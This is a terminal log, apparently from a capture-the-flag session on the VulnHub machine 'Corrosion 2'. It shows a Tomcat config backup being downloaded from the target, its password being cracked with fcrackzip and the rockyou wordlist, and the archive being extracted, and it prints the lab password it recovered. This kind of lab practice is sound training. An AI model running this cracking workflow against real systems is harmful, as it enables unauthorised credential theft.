 f0c1s@kali:~/vuln-hubs/corrosion/2 $
wget -q $RHOST:8080/backup.zip
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 11:08:44 PM IST 2021.12.23 23:08:44
f0c1s@kali:~/vuln-hubs/corrosion/2 $
ls -la backup.zip
-rw-r--r-- 1 f0c1s f0c1s 33723 Sep 17 09:45 backup.zip
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 11:08:47 PM IST 2021.12.23 23:08:47
f0c1s@kali:~/vuln-hubs/corrosion/2 $
unzip backup.zip -d backup
Archive:  backup.zip
[backup.zip] catalina.policy password:
   skipping: catalina.policy         incorrect password
   skipping: context.xml             incorrect password
   skipping: catalina.properties     incorrect password
   skipping: jaspic-providers.xml    incorrect password
   skipping: jaspic-providers.xsd    incorrect password
   skipping: logging.properties      incorrect password
   skipping: server.xml              incorrect password
   skipping: tomcat-users.xml        incorrect password
   skipping: tomcat-users.xsd        incorrect password
   skipping: web.xml                 incorrect password
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 11:09:01 PM IST 2021.12.23 23:09:01
f0c1s@kali:~/vuln-hubs/corrosion/2 $
fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u backup.zip
PASSWORD FOUND!!!!: pw == @administrator_hi5
hostname -I: 192.168.42.7 192.168.56.70
Thursday 23 December 2021 11:09:16 PM IST 2021.12.23 23:09:16
f0c1s@kali:~/vuln-hubs/corrosion/2 $
unzip backup.zip -d backup
Archive:  backup.zip
[backup.zip] catalina.policy password:
  inflating: backup/catalina.policy
  inflating: backup/context.xml
  inflating: backup/catalina.properties
  inflating: backup/jaspic-providers.xml
  inflating: backup/jaspic-providers.xsd
  inflating: backup/logging.properties
  inflating: backup/server.xml
  inflating: backup/tomcat-users.xml
  inflating: backup/tomcat-users.xsd
  inflating: backup/web.xml